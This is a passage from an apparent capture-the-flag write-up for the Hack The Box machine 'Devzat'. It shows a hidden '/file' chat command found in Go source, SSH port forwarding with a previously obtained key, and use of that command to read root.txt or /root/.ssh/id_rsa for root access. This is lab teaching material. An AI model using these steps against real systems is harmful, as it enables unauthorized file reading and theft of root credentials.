> commands = []commandInfo{clear, message, users, all, exit, bell, room, kick, id, _commands, nick, color, timezone, emojis, help, tictactoe, hangman, shrug, asciiArt, exampleCode, file}
> }
and we can the option “file” , if we read the source code we will find :
file = commandInfo{"file", "Paste a files content directly to chat [alpha]", fileCommand, 1, false, nil}
and will find :

but if we tried the connection command will see the command /file doesn’t exist :(
ssh -l mesbah devzat.htb -p 8000

we can read other codes under the dev file we have and will find at “devchat.go”

this port is running locally we can forward it then connect to the bot :
# at your side :
ssh -i devzat -L 8443:127.0.0.1:8443 -N patrick@devzat.htb
then connect to the bot :
ssh -l mesbah 127.0.0.1 -p 8443

now we can read the root.txt , or we can read the /root/.ssh/id_rsa to gain the root access


Pwned
